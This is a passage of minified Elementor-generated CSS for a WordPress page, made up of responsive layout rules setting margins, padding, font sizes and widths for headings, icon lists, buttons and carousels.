--e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-59384 .elementor-element.elementor-element-9ac98c4 > .elementor-background-overlay{background-position:90% 85%;background-size:80px auto;}.elementor-59384 .elementor-element.elementor-element-9ac98c4, .elementor-59384 .elementor-element.elementor-element-9ac98c4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-9ac98c4{margin-top:0px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-59384 .elementor-element.elementor-element-1edd080 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-63fb79c > .elementor-widget-container{margin:0% 14% 0% 14%;}.elementor-59384 .elementor-element.elementor-element-63fb79c .elementor-heading-title{font-size:43px;}.elementor-59384 .elementor-element.elementor-element-856d131 > .elementor-widget-container{margin:0px 100px 10px 100px;}.elementor-59384 .elementor-element.elementor-element-856d131 .elementor-heading-title{font-size:1.1em;}.elementor-widget-video .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-video ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-video .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-59384 .elementor-element.elementor-element-002715b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-28afd1d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-28afd1d .elementor-heading-title{font-size:1.1em;}.elementor-59384 .elementor-element.elementor-element-8ca8c4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c08d54c{margin-top:0px;margin-bottom:0px;}.elementor-59384 .elementor-element.elementor-element-a163602 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-2edeb7f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-a673eb7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-de8fa49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-49993a6{margin-top:0px;margin-bottom:0px;}.elementor-59384 .elementor-element.elementor-element-3dd2512 > .elementor-widget-container{margin:0px 130px 10px 130px;}.elementor-59384 .elementor-element.elementor-element-3dd2512 .elementor-heading-title{font-size:1.1em;}.elementor-59384 .elementor-element.elementor-element-8b39dea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-795a8bc > .elementor-widget-container{margin:0px 115px 10px 115px;}.elementor-59384 .elementor-element.elementor-element-795a8bc .elementor-heading-title{font-size:1.1em;}.elementor-59384 .elementor-element.elementor-element-336e38b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-abf217c > .elementor-container{max-width:876px;}.elementor-59384 .elementor-element.elementor-element-abf217c{margin-top:0px;margin-bottom:0px;}.elementor-59384 .elementor-element.elementor-element-8a0f797 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-7f1ec6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-widget-image-carousel .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-carousel ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-carousel .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-59384 .elementor-element.elementor-element-e6a978b{--e-image-carousel-slides-to-show:4;}.elementor-59384 .elementor-element.elementor-element-b94b218{--e-image-carousel-slides-to-show:4;}.elementor-59384 .elementor-element.elementor-element-1fab095{--e-image-carousel-slides-to-show:4;}.elementor-59384 .elementor-element.elementor-element-1784db1 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:31px;}.elementor-59384 .elementor-element.elementor-element-1784db1{padding:46px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-4beada4 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-083b3c7 .elementor-heading-title{font-size:1.4em;}.elementor-59384 .elementor-element.elementor-element-f0c3dba .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-710fb26{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-e9e6fcd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e9e6fcd{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-13bf97d .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-12c80fe > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-168ec61 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-168ec61 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-3acf80c > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-465fad3 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-3687829{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-8ea2b1f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8ea2b1f{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-c8bc4d9 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-e631a12 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-e631a12 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-cdc57d7 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b842570 .elementor-heading-title{font-size:1.4em;}.elementor-59384 .elementor-element.elementor-element-8fd7aae .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-8ff4f88{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-3e99ee7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3e99ee7{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-663a0f6 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-9a20751 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-3812971 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-3812971 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-72edba5{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-223bcac > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-7f7cd0c .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-57eef1f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-47b6753 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-851063f > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-381ee52 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-381ee52 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-e396554 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-dc83fae .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-7d30a00 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-576d924 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-dbac09f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-b132de6 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-b132de6 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-1964040 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-139b57c .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-499bd25 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-68a87ae > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-68a87ae .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-9366893 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-e1e943a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-e1e943a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-8f81719 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-8f81719 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-dea1616 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-5a7cec1 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-fd4f68a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-fd4f68a{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-7d89d58 > .elementor-widget-container{margin:3% 5% 0% 15%;padding:0px 4px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-41aafde > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-41aafde .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}}@media(max-width:767px){.elementor-59384 .elementor-element.elementor-element-4070412d{padding:0px 0px 3px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-59384 .elementor-element.elementor-element-5065b713 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-5065b713 .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-10b5f8ea .elementor-heading-title{font-size:2.8em;}.elementor-59384 .elementor-element.elementor-element-55d861c8 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-59384 .elementor-element.elementor-element-55d861c8{padding:50px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1b176b7a > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-59384 .elementor-element.elementor-element-db23a2 .elementor-heading-title{font-size:1.5em;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-59384 .elementor-element.elementor-element-3e61bd5a .elementor-heading-title{font-size:3em;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-59384 .elementor-element.elementor-element-57e82852 .elementor-heading-title{font-size:1.3em;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-59384 .elementor-element.elementor-element-48ccd7ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-item > a{font-size:16px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-59384 .elementor-element.elementor-element-4492de46 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-707fd880 > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-282f7826 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-41b016b0 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-2fbceab2 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-75219195 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-47c6f60c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-368ced28 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-59384 .elementor-element.elementor-element-7bcdc770 .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-7e108782 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-2127ea9f .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-2db7a622 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-197f167d > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-59384 .elementor-element.elementor-element-197f167d{padding:50px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-58f67244 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-28869a98 > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-1933a1c > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-aaa7dc8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-56105842 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-a8a91b6 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-4dffc70e > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-7fcc80bc .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-1e9589e5 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-2ebfb74 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-1a0d760f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-c494c47 > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-44532631 .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-43982fb8 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-6095267 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-d8303ac{padding:20px 10px 50px 10px;}.elementor-59384 .elementor-element.elementor-element-6d4a5d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-6865fdb > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-0b42ac1 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-71eb61b > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-b46a792 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-7db9244{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-81287d7 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-ce23e32 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-483c26b{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-5d3424e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-151f78b{padding:10px 0px 11px 0px;}.elementor-59384 .elementor-element.elementor-element-83f2239{width:50%;}.elementor-59384 .elementor-element.elementor-element-83f2239 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-59384 .elementor-element.elementor-element-83f2239 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-2f47e97 img{width:55%;max-width:33%;}.elementor-59384 .elementor-element.elementor-element-b03e2e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b03e2e3{text-align:center;}.elementor-59384 .elementor-element.elementor-element-b03e2e3 .elementor-heading-title{font-size:13px;}.elementor-59384 .elementor-element.elementor-element-4bb804d{width:50%;}.elementor-59384 .elementor-element.elementor-element-4bb804d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-59384 .elementor-element.elementor-element-4bb804d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-fb305af img{width:55%;max-width:33%;}.elementor-59384 .elementor-element.elementor-element-7a09399 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7a09399{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7a09399 .elementor-heading-title{font-size:14px;}.elementor-59384 .elementor-element.elementor-element-521cada{width:50%;}.elementor-59384 .elementor-element.elementor-element-521cada > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-59384 .elementor-element.elementor-element-521cada > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-808bef5 img{width:44%;max-width:38%;}.elementor-59384 .elementor-element.elementor-element-ea39d07 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-ea39d07{text-align:center;}.elementor-59384 .elementor-element.elementor-element-ea39d07 .elementor-heading-title{font-size:13px;}.elementor-59384 .elementor-element.elementor-element-21b4107{width:50%;}.elementor-59384 .elementor-element.elementor-element-21b4107 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-59384 .elementor-element.elementor-element-21b4107 > .elementor-element-populated{margin:0px 0px 0px 